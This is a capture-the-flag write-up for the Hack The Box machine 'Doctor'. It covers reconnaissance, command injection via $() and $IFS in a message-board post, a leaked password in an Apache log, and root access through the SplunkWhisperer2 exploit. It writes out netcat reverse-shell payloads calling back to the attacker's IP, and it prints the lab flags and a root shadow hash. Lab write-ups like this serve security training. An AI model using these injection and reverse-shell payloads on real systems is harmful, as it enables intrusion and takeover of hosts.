## **Doctor**

#### Hack The Box Machine

We start with an nmap scan:

Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-26 21:00 CEST
Nmap scan report for doctor.htb (10.129.17.26)
Host is up (0.025s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
[\_http-server-header: Apache/2.4.41 (Ubuntu)
[\_http-title: Doctor
8089/tcp open ssl/http Splunkd httpd
[\_http-server-header: Splunkd
[\_http-title: splunkd
[\_ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
[ Not valid before: 2020-09-06T15:57:27
[\_Not valid after: 2023-09-06T15:57:27
Service Info: OS: Linux; CPE: cpe:/o:linux:linux kernel

There is a webpage available, SSH, as well as Splunk. We checkout Splunk at doctor.htb:8089 first.

# Splunk Atom Feed: splunkd

Updated: 2020-09-28T17:18:48+02:00 Splunk build: 8.0.5

#### <u>rpc</u>

1970-01-01T01:00:00+01:00

#### services

1970-01-01T01:00:00+01:00

#### servicesNS

1970-01-01T01:00:00+01:00

#### static

1970-01-01T01:00:00+01:00

The services are behind an authentication prompt.



Since we do not know any credentials, we check out the webpage.

The contact page is interesting, it contains a contact email.



Here, the domain name is doctors.htb (With an S).

If we add this domain to our host file, we can access doctors.htb.



We are faced with a login prompt that also allows us to sign up with an account.

After we created an account and have logged in, we are faced with a message board.



The page button has a paramter in the url.



We can try sqlmap, but it won't have any results.

We can also try comment injection with a webrequest in the content.

```
Title1

Content

http://10.10.14.87:8000/test.txt -o test.txt
```

On our python http server we can see the request coming in.

```
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.209 - - [01/Oct/2020 11:45:12] code 404, message File not found
10.10.10.209 - - [01/Oct/2020 11:45:12] "GET /test.txt HTTP/1.1" 404 -
```

We can try to run a command with \$() as file name.

```
Title1
http://10.10.14.87:8000/$(whoami)
```

```
10.10.10.209 - - [01/Oct/2020 11:55:29] code 404, message File not found
10.10.10.209 - - [01/Oct/2020 11:55:29] "GET /web HTTP/1.1" 404 -
```

We see a reqest coming in telling us the command is running as web.

We can try to run nc.traditional. Since you cannot use spaces in a request, we use \$IFS instead. \$IFS is a input field separator in a shell.

http://10.10.14.87:8000/\$(nc.traditional\$IFS-e/bin/bash\$IFS'10.10.14.87'\$IFS'4444')



Now we upgrade our shell with python: python3 -c 'import pty;pty.spawn("/bin/bash")'

```
web@doctor:~$ ls
ls
blog blog.sh linpeas.sh linuxprivchecker.py out.txt
web@doctor:~$ [
```

We now have a shell as web.

The machine's icon hints towards a log, or logs. So lets checkout /var/logs

```
web@doctor:/var/log$ ls
alternatives.log
                     dmesg.3.gz
                                         syslog.6.gz
alternatives.log.1
                     dmesg.4.gz
                                         syslog.7.gz
apache2
                     dpkg.log
                                         ufw.log
                     dpkg.log.1
                                         ufw.log.1
apt
auth.log
                     dpkg.log.2.gz
                                         ufw.log.2.gz
auth.log.1
                     fontconfig.log
                                         ufw.log.3.gz
auth.log.2.gz
                     gpu-manager.log
                                         unattended-upgrades
                                         vmware-network.1.log
auth.log.3.gz
                     hρ
auth.log.4.gz
                     installer
                                         vmware-network.2.log
boot.log
                     journal
                                         vmware-network.3.log
boot.log.1
                                         vmware-network.4.log
                     kern.log
boot.log.2
                     kern.log.1
                                         vmware-network.5.log
boot.log.3
                     kern.log.2.gz
                                         vmware-network.6.log
boot.log.4
                     kern.log.3.gz
                                         vmware-network.7.log
boot.log.5
                     kern.log.4.gz
                                         vmware-network.8.log
boot.log.6
                     lastlog
                                         vmware-network.9.log
boot.log.7
                     openvpn
                                         vmware-network.log
                                         vmware-vmsvc-root.1.log
btmp
                     private
btmp.1
                     speech-dispatcher
                                         vmware-vmsvc-root.2.log
cups
                                         vmware-vmsvc-root.3.log
                     syslog
dist-upgrade
                     syslog.1
                                         vmware-vmsvc-root.log
                                         vmware-vmtoolsd-root.log
dmesg
                     syslog.2.gz
dmesg.0
                     syslog.3.gz
                                        wtmp
dmesg.1.gz
                     syslog.4.gz
                                         Xorg.0.log
                                         Xorg.0.log.old
dmesg.2.gz
                     syslog.5.gz
```

We checkout the apache logs, since there are multiple webpages running that might have logged something.

```
web@doctor:/var/log/apache2$ ls
ls
access.log
                 access.log.5.gz error.log.10.gz
                                                  error.log.5.gz
access.log.1
                access.log.6.gz error.log.11.gz
                                                  error.log.6.gz
access.log.10.gz access.log.7.gz error.log.12.gz
                                                  error.log.7.gz
access.log.11.gz access.log.8.gz error.log.13.gz
                                                  error.log.8.gz
access.log.12.gz access.log.9.gz error.log.14.gz
                                                  error.log.9.gz
access.log.2.gz
                 backup
                                  error.log.2.gz
                                                  other_vhosts_access.log
                 error.log
access.log.3.gz
                                  error.log.3.gz
access.log.4.gz
                 error.log.1_
                                error.log.4.gz
```

There is a backup file. Its long, so we can use 'grep' to find anything useful.

```
web@doctor:/var/log/apache2$ cat backup | grep pass
cat backup | grep pass
10.10.14.4 - - [05/Sep/2020:11:17:34 +2000] "POST /reset_password?email=Guitar123" 500 453 "http://doctor.htb/reset_password"
```

It looks like someone accidentally typed in their password in the email field. Let's see if this password works with any of the existing users.

```
web@doctor:/home$ ls
ls
shaun web
```

A user 'shaun' exists.

```
web@doctor:/home$ su shaun
su shaun
Password: Guitar123
shaun@doctor:/home$
```

The password worked for shaun. He has the user flag.

```
shaun@doctor:~$ cat user.txt
cat user.txt
c50fc821996422a5<u>8</u>77c822e45c6
```

If we Google for 'Splunk exploit github' we find the following git repository.

https://github.com/cnotin/SplunkWhisperer2

we clone this repository. Since we have credentials, the simplest way to attack is using the remote script from our local machine.

- You can contact remotely the Splunk UF API (HTTPS port 8089 by default) and you have the credentials (**note**: the default credentials are *admin/changeme* but they do not work remotely by default)?
  - ∘ Use PySplunkWhisperer2\_remote

The exploit needs a host and lhost parameter, the credentials and a payload.

python PySplunkWhisperer2\_remote.py --host doctor.htb --lhost=10.10.14.87 --payload="nc.traditional 10.10.14.87 4445 -e /bin/bash" --username="shaun" --password="Guitar123"

The exploits runs and connects to our listener. We upgrade the listener.

```
Listening on 0.0.0.0 4445

Connection received on 10.10.10.209 51670

python3 -c 'import pty;pty.spawn("/bin/bash")'
root@doctor:/#
```

```
root@doctor:/# cat /root/root.txt
cat /root/root.txt
d74d31ec43cb6da<u>7</u>9a49bb44ee76c04d
```

In order to lock this writeup, the shadowfile is retrieved as well.

cat /etc/shadow root:\$6\$384TbSO3bB1PWLT1\$U8U.j.zBLXobhorPDxOMRZh4eE86lcn7C0dv

### HASH:

\$6\$384TbSO3bB1PWLT1\$U8U.j.zBLXobhorPDxOMRZh4eE86lcn7C0dvqRvfJ9qDzreti8HDvXwFZccDat9/HJRNwu04ErVxo3mUwVbs5.

If you like this write-up, please leave a respect at: <a href="https://www.hackthebox.eu/home/users/profile/176528">https://www.hackthebox.eu/home/users/profile/176528</a>